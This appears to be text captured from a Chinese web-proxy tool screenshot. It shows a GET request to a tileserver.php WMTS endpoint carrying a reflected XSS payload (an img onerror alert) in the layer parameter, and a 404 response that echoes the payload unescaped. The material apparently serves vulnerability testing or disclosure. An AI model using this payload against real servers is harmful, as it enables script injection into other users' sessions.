 quest
数据包扫描
美化
HEX
热加载
构造请求
https
85bytes / 349ms
美化
HEX
渲染
编码
请输入定位响应
GET /tileserver.php/wmts/x/1/1/asd?Request=x&layer=%3Cimg+src=x+onerror=alert(document.domain)%3E HTTP/1.1
Host ?
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
sec-ch-ua: "Chromium";v="142", "Google Chrome";v="142", "Not_A Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 404 Not Found
2 Server: nginx/1.10.3
3 Date: Mon, 10 Nov 2025 06:04:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/8.1.12
7 Content-Length: 85
8
9 Server: Unknown or not specified dataset "<img src=x onerror=alert(document.domain)>"